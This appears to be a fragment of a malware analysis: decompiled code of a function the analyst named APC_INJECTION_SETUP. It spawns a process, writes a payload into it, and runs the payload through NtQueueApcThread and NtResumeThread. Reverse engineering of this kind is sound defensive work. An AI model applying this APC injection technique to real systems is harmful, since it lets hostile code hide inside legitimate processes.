 uint APC_INJECTION_SETUP(void)
{
uint uVar1;
int iVar2;
uint uVar3;
undefined *this;
_PROCESS_INFORMATION procInfo;
int local_c;
undefined4 local_8;
uVar3 = 0;
uVar1 = CREATE_WINDOWS_PROCESS((LPPROCESS_INFORMATION)&procInfo);
if ((char)uVar1 != '\0') {
local_c = 0;
local_8 = 0;
this = DAT_00404794;
uVar1 = FUN_00402a30(procInfo.hProcess,DAT_00404794);
if (uVar1 != 0) {
iVar2 = FUN_00403872(this,(int)DAT_00404794,s_TestSvchost_004019a8,'\x01');
iVar2 = NtQueueApcThread(procInfo.hThread,local_c + iVar2,local_c,0,0);
if (-1 < iVar2) {
iVar2 = NtResumeThread(procInfo.hThread,0);
if (-1 < iVar2) {
uVar3 = 1;
}
}
CloseHandle(procInfo.hThread);
uVar1 = CloseHandle(procInfo.hProcess);
}
}
return uVar1 & 0xffffff00 | uVar3;
}